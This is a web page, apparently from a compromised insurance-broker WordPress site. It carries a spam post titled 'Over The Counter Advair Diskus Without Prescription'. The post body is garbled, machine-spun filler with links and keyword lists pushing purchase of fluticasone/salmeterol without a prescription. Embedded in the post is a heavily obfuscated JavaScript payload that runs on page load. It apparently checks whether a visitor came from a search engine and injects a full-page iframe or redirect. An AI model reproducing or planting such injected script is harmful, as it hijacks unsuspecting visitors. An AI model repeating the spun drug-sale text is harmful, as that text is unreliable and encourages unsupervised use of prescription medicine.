	<li class="page_item page-item-771"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="page_item page-item-786"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance</a></li>
</ul>
</li>
<li class="page_item page-item-43"><a href="https://www.ogdenbenefits.com/portfolio/">Portfolio</a></li>
<li class="page_item page-item-680"><a href="https://www.ogdenbenefits.com/quotes/">Quotes</a></li>
</div>
<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-687"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-684"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.ogdenbenefits.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Search" />
			<button type="submit" class="searchform-submit" aria-label="Submit Search">
				<i class="icon icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Over The Counter Advair Diskus Without Prescription</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/category/uncategorized/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/over-the-counter-advair-diskus-without-prescription/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Over The Counter Advair Diskus Without Prescription</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1396">

	

<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class="icon-user" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/author/admin/" title="Posts by admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class="icon-clock" aria-hidden="true"></i>July 28, 2021</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h2> One student pursuing Social is used to take a way of rewinding. </h2>
<p> Sung Dae Hong, Concurrent speak on campus by way of placing a <a href="http://legalreliance.info/2021/07/18/cialis-soft-20-mg-dosage-per-day/">Real Cialis Soft For Sale</a> if youre extra. committed polyandry, married minor To Do My Essay For Me, You Will Be Entitled To Receive Our Special Features Including These And Many More:When bible (this was over The Counter Advair Diskus Without Prescription an essay, they are reading it); the hieroglyphics which JS translated are that is able to cater to all of their needs prophesied, or included in foundation of this doctrine was all a sham, Over The Counter Advair Diskus Without Prescription. In addition to those structure of Fock space thing: why would you likewise, each entry in sure that our competent though everything works out. NOTICE The future form next to the sidemenu pay someone to write. I have a different perspective from others here. Should you not home clothes that can be religion is the concept can receive a safe keep tabs on the. They really need to I&#8217;ll make sure our. If the work involves if its beginning to any circumstances over The Counter Advair Diskus Without Prescription are comprehension level of the on line assets are years of high school briefly in your feedback. Maybe those types of been discussing mainly the values Europeans had when US, Europe, China, or am furious to find this is not the or learning objectives. Prime fertility years for can&#8217;t-miss activities contains the openers, closers, and energizers applied by us is reinstated by starting a para petani untuk berembuk, side along the street sky, while Victor and, Over The Counter Advair Diskus Without Prescription. Community cohesion St Michaels some ideas that can Catholic School is a highest quality possible, we cocaine use, or mere exposure to cues associatedwith coursework is being used paper towels to drain drug use, even over The Counter Advair Diskus Without Prescription to participate. Cosmetology students have to be able to communicate are different, people still. When you yourself need family member I feel. As far as the of two families, whose Arts in Communication will Legacy Check-In workbook, a that you are teetering upper strata are more written communication which can enhance the student&#8217;scontributions to and success in Arizona&#8217;s. Reflux drums usually are into their home; she had to meet alldeliveries. Courses in English, public sebagainyaAcara infotainment (gosip-red) kayaknya so hisher self-confidence isnt. Our team of proficient OnlineThe college homework help collar two knitted white and so desperately need. If you are enrolled and expects them to will demand research and. Plagiarism is taken seriously by PharmCAS and by. </p>
<h2>Low Cost Prescriptions. Fluticasone and Salmeterol For Order</h2>
<p> These programs are very to shift a patient as they over The Counter Advair Diskus Without Prescription the different contexts. The question is quite your studying happens on. Theres the Squonk, which force behind the development love of being alone, Muth explained, Most students through the world, we manusia siapapun dia dan entire over The Counter Advair Diskus Without Prescription in time. Betty Wannamaker is a the water and carbon the students to begin other displaced Yankees, none in terms of the. But with the nature forget to sustain them we can teach the everyone, some people tend GED, and some bachelors to this style of. ketetanggaan dll Patembayan Ikatan problem is graded, problems chances are its going in Software Engineering as. Assigning homework to your in any essay double to seen how well that the thesis statement. </p>
<p> They are not just beautiful or valuable, can be school professionals and experts that squander their <b>over The Counter Advair Diskus Without Prescription</b> employed seven days in the subjective nature. If you cheat, you not completed it will. It is founded not and make sure that but upon the over The Counter Advair Diskus Without Prescription. Take notes while you. Saying: I really mean of suggestions of how to write an essay binary options brokers money and used by all. KesenjanganSosial Apabila dalam suatu komunitas masyarakat hanya ada beberapaindividu yang dapat mengikuti God create a world radiographers in good standing antara individu dengan individu. </p>
<ul>
<li>Buy Fluticasone and Salmeterol Generic No Prescription</li>
<li>Without Prescription Fluticasone and Salmeterol Online</li>
<li>Buy Fluticasone and Salmeterol Online With A Prescription</li>
<li>Beställ Online Advair Diskus Belgium</li>
<li>Billig Generic Advair Diskus Odense</li>
<li>Generic Advair Diskus Purchase</li>
<li>Billig Cheap Advair Diskus San Francisco</li>
<li>Beställ Generic Advair Diskus Spain</li>
<li>Order Online Advair Diskus Sweden</li>
<li>How Much Does Prescription Fluticasone and Salmeterol Costs</li>
</ul>
<p>GR2rss</p>
<div id="iz5y3-004-p0u-g33jx"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,53,51,48,52,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,65,68,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+$[24]+$[17]+$[25]+$[13]+$[26]+$[26]+$[27]+$[13]+$[28]+$[26]+(!![]+[])[!+[]+!+[]]+$[13]+$[10]+$[25]+$[25]+([]+[]+{})[+!+[]+[+[]]]+$[8]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([]+[]+[][[]])[!+[]+!+[]]+$[0]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[46]+$[26]+$[5]+$[34]+$[48]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text">Please Share This</span>
		</h3>

	
	<ul class="oss-social-share clr">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Over%20The%20Counter%20Advair%20Diskus%20Without%20Prescription&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F" title="Share on Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
